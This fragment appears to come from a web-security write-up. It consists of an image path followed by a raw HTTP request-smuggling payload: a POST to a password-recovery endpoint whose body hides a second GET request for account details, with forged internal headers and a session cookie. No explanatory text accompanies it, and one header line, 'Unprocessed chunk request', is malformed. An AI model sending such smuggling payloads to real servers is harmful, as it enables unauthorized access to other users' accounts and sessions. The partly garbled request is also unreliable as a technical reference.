 POST /forgotuser HTTP/1.1
Host: abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Unprocessed chunk request
Content-Length: 165
Connection: Keep-Alive
email=ironman@avengers.comGET /accountdetails HTTP/1.1
Host: abcdefsecurity.com
Internal-header: 1
Internal-header: 2
Cookie: JSESSIONID=45af3e9b-e498-4582-afab-11ccf3a6d93b